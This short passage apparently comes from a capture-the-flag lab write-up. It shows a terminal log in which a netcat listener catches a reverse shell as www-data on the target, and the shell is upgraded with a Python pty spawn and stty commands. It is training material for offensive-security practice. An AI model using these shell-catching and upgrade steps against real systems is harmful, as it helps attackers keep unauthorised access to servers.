 connect to [192.168.45.170] from (UNKNOWN) [192.168.158.33] 32920
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@mzeeav:/var/www/html/upload$ ^Z
zsh: suspended  nc -nlvp 80
┌──(kali㉿kali)-[~/Desktop/offsecLab/CTF-200-02]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 80
www-data@mzeeav:/var/www/html/upload$ export TERM=xterm
www-data@mzeeav:/var/www/html/upload$